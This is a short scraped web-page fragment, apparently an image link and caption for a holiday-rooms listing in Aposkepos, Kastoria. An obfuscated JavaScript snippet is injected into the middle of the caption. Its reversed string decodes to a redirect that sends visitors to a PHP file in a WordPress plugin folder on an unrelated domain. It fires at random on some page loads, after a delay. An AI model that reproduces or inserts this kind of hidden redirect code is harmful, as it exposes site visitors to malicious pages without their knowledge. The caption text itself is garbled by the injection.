 Marilena Rooms_holidays_in_Room_Macedonia_kas<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>toria_Aposkepos